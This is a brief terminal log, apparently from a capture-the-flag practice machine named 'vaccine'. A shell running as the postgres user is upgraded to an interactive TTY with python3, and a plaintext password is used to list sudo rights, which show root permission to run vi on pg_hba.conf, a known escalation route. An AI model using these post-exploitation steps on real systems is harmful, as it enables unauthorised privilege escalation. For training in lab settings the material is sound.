 postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
postgres@vaccine:/var/lib/postgresql/11/main$ which python3
which python3
/usr/bin/python3
postgres@vaccine:/var/lib/postgresql/11/main$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<ain$ python3 -c 'import pty;pty.spawn("/bin/bash")'
postgres@vaccine:/var/lib/postgresql/11/main$ sudo -l
sudo -l
[sudo] password for postgres: P@s5w0rd!

Matching Defaults entries for postgres on vaccine:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User postgres may run the following commands on vaccine:
    (ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:/var/lib/postgresql/11/main$